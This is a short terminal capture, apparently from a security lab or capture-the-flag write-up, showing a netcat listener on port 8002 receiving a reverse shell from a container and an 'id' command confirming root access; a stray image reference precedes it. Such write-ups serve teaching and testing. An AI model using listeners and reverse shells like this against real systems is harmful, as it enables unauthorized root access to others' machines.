 ┌──(didiplus㉿didiplus)-[~/桌面]
└─$ nc -l -p 8002
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@80c159201cad:/usr/src# id
id
uid=0(root) gid=0(root) groups=0(root)
root@80c159201cad:/usr/src#